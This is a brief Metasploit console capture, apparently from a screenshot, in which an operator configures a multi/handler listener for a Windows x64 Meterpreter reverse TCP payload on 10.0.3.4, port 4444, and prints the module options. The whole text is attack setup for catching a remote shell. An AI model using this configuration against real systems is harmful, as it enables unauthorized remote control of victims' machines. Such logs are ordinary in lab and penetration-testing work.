 msf6 exploit(multi/handler) > set LHOST 10.0.3.4
LHOST => 10.0.3.4
msf6 exploit(multi/handler) > show options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.3.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >